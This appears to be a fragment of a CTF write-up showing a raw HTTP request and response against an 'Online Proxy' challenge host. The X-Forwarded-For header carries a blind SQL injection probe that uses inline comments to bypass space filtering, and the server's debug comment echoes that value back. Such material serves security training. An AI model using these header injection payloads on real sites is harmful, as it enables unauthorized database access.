 GET / HTTP/1.1
Host: pyvditfrroarctf.4hou.com.cn:32523
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: track_uuid=25adc070-08c9-47e2-806c-386ed798b9fe
X-Forwarded-For:1'/**/and/**/ascii(substr('abc',1,1))=96/**/and/**/'1
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Sun, 13 Oct 2019 18:53:26 GMT
Content-Type: text/html;; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.10
Content-Length: 364
欢迎使用 Online Proxy。使用方法为 /?url=，例如
/?url=https://baidu.com/。<br>为了保障您的使用体验，我们可能
<!-- Debug Info:
Duration: 0.2174060344696 s
Current Ip: 1'/**/and/**/ascii(substr('abc',1,1))=96/**/and/**/'1
Last Ip: 1 -->